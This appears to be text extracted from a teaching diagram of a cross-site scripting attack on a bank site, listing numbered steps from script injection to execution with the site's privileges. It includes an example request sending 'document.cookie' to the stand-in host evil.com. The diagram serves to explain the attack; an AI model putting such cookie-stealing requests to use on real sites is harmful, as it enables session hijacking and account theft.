 evil.com
5. perform attacker action
GET http://evil.com/steal?c=document.cookie
HTML
</>
1. inject malicious script
4. Execute malicious script
with bank.com privileges
2. request content
3. receive malicious script
bank.com